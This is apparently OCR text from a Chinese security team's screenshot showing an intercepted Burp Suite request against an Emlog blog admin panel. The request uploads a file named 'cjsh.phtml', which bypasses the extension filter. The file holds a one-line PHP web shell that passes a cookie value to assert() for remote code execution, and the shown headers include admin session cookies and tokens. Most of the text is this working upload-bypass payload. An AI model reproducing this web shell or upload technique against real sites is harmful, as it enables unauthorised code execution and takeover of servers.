 点滴记忆
写文章
文章
标签
分类
评论 (1)
页面
友链
外观
系统
写文章
自动保存于14:39:39
文章标题
上传插入
上传附件 批量上传 附件库 (0)
(单个附件最大: 20MB, 允许类型: phtm
选择文件 cjsh.php
上传 [+] [-]
B I U ABC A A
Request to http://172.16.9.41:9006
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /admin/attachment.php?action=upload&logid=11 HTTP/1.1
Host: 172.16.9.41:9006
Content-Length: 414
Cache-Control: max-age=0
Origin: http://172.16.9.41:9006
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryJephBnM6bh7wukYF
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://172.16.9.41:9006/admin/attachment.php?action=selectFile
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: em_plugin_new=block; em_link_new=inline-block; em_advset=block; loginNum=9; ECSCP[admin_id]=1; ECSCP[admin_pass]=8e79bee72f7b28a83101f1e1690734ed;
ECS_LastCheckOrder=Sat%2C%2023%20Nov%202019%2006%3A21%3A05%20GMT; real_ipd=172.16.8.3; ECS[display]=grid; PHPSESSID=nian3b490mtpkb4t9jhbndri66; cn=0;
EM_TOKENCOOKIE_9a3fa3819daa317965fb5eb61e6dda20=63c84cf7670a2e8d8064a2c49e204b01; commentposter=admin; posterurl=http%3A%2F%2F172.16.9.41%3A9006%2F;
ECSCP_ID=92f530c3913f473f09fc39bd3c4679f8c9327cb3; ECS[history]=48; think_language=zh-CN; is_mobile=0; province_id=1; city_id=2; district_id=3; ECS_ID=e906c15964703cd3e0545fc648eb6a390179
ECS[visit_times]=4; EM_AUTHCOOKIE_W5ybaCEXHdrHWkYBR6bvBATPe8K9inQP=admin%7C%7Ce13aca594aae3d6240938911ac7257f7
Connection: close
------WebKitFormBoundaryJephBnM6bh7wukYF
Content-Disposition: form-data; name="attach[]"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundaryJephBnM6bh7wukYF
Content-Disposition: form-data; name="attach[]"; filename="cjsh.phtml"
Content-Type: application/octet-stream
<?php
@$a = $_COOKIE[1];
$b = '';
$c = '';
@assert($b.$a);
?>
------WebKitFormBoundaryJephBnM6bh7wukYF--
Khan安全团队